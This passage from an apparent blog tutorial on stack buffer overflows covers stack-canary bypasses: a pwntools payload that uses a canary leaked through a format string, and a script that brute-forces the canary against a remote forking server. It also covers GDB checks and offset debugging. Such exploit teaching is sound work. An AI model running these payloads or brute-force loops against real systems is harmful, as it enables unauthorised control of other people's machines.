<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># Hypothetical: leak via format string at offset 7 on the stack
p.sendline(b&#x27;%7$p&#x27;)
canary = int(p.recvline().strip(), 16)
log.success(f&quot;canary: {hex(canary)}&quot;)

# Now include it in overflow
payload = flat(
    b&#x27;A&#x27; * 56,
    p64(canary),       # correct canary value
    p64(0x4141414141414141),  # fake saved RBP
    p64(win),          # return address
)</code></pre></div>
<h3 id="bypass-2-brute-force-32-bit-forking-servers">Bypass 2: Brute Force (32-bit forking servers)</h3>
<p>On 32-bit, the canary is 4 bytes. The null byte is fixed, leaving 3 bytes = 16.7 million possibilities. On a <strong>forking</strong> server, the child inherits the parent's canary — same value every fork. You can brute force one byte at a time (256 tries per byte × 3 bytes = 768 maximum requests).</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>canary = b&#x27;\x00&#x27;    # first byte is always null
for i in range(3):
    for byte in range(256):
        p = remote(HOST, PORT)
        probe = b&#x27;A&#x27; * 64 + canary + bytes([byte])
        p.send(probe)
        response = p.recv()
        if b&#x27;ok&#x27; in response:   # survived the canary check
            canary += bytes([byte])
            break
        p.close()

log.success(f&quot;canary: {canary.hex()}&quot;)</code></pre></div>
<h3 id="bypass-3-out-of-bounds-read-before-overflow">Bypass 3: Out-of-Bounds Read Before Overflow</h3>
<p>Some binaries let you read memory before writing. If you can index an array backwards, or if a struct has both a pointer and a buffer, you can read the canary directly off the stack. Once you have it, the overflow proceeds with the canary intact.</p>
<hr>
<h2 id="9-validating-your-exploit-primitives-in-gdb">9. Validating Your Exploit Primitives in GDB</h2>
<p>The three checks before sending any payload to a real target:</p>
<p><strong>Check 1: Does RIP contain your value?</strong></p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; run &lt; &lt;(python3 exploit.py)
# on crash:
pwndbg&gt; p/x $rip
# should show your target address or 0x4141414141414141</code></pre></div>
<p><strong>Check 2: Is the stack aligned?</strong></p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; p $rsp % 16
# should be 0 when entering system() or any libc function using MOVAPS</code></pre></div>
<p><strong>Check 3: Are your addresses correct?</strong></p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; x/gx &lt;address&gt;      # read 8 bytes at an address
pwndbg&gt; info sym &lt;address&gt;   # what symbol is at this address?
pwndbg&gt; p system             # runtime address of system()</code></pre></div>
<p><strong>Check 4: Canary value when debugging</strong></p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; p/x *(long long*)($rbp-8)   # read canary off stack mid-function</code></pre></div>
<hr>
<h2 id="10-the-offset-is-wrong-systematic-diagnosis">10. The Offset Is Wrong: Systematic Diagnosis</h2>
<p>You ran the exploit and got a segfault at the wrong address, or no redirect at all. Here's the decision tree:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>Wrong address in RIP?
├── RIP shows part of your &#x27;A&#x27; pattern
│   └── offset is too large, reduce it
├── RIP shows 0x0000414141414141 (partial overwrite)
│   └── offset is too small by a few bytes
├── RIP shows 0x00007f... (original return addr, unchanged)
│   └── overflow didn&#x27;t reach return addr — increase input size
├── SIGILL or jump to unmapped memory
│   └── address is right, but it&#x27;s a bad instruction at that addr
│       → check you&#x27;re jumping to function START not middle
└── Process terminated cleanly (no crash)
    └── canary check fired before RET — you need the canary</code></pre></div>
<p>Misalignment by 8 bytes is the most common mistake. The compiler may add padding between the declared buffer size and the actual <code>SUB RSP</code> in the prologue. Always verify with <code>disass &lt;function&gt;</code> in GDB, not just the C source.</p>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># Source says buf[64] but compiler allocated:
pwndbg&gt; disass vuln
# sub rsp, 0x60    ← 96 bytes allocated, not 64
# buf is at rbp-0x60, so offset = 0x60 + 8 = 104, not 72</code></pre></div>
<p>This happens because the compiler aligns the frame to 16-byte boundaries and may add padding for local variable alignment.</p>
<hr>
<h2 id="11-putting-it-all-together-the-mental-model">11. Putting It All Together: The Mental Model</h2>
<p>Return address overwrite is not a trick. It's a consequence of one architectural decision: <code>RET</code> is <code>POP RIP</code>, unconditionally. The entire mechanism:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>Overflow past buf
    → corrupt saved RBP (collateral)
    → corrupt return address (target)
        → RET pops your value into RIP
            → CPU jumps to your address
                → you control execution</code></pre></div>
<p>Everything else in exploitation is about:</p>
<ol><li><strong>Finding</strong> this primitive (what's the vulnerable input?)</li><li><strong>Measuring</strong> it (what's the exact offset?)</li><li><strong>Populating</strong> RIP with a useful address (win, gadget, libc function)</li><li><strong>Setting up</strong> the environment that address expects (registers, stack state, arguments)</li></ol>
<p>Steps 3 and 4 scale from trivial (jump to <code>win()</code>) to complex (20-gadget ROP chain leaking libc, pivoting stack, calling execve with a constructed argv). The primitive is always the same.</p>
            </div>
        </article>

        <footer>
            <span>&copy; <span class="copyright-year">2026</span> dev null notes</span>
            <span>
            <a href="https://github.com/mr-dev-null" style="color:var(--dim);text-decoration:none;margin-right:12px;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">github</a>
            <a href="/about.html" style="color:var(--dim);text-decoration:none;transition:color .15s" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--dim)'">about</a></span>
        </footer>

        <script src="/main.js"></script>
    </body>
</html>
</file>




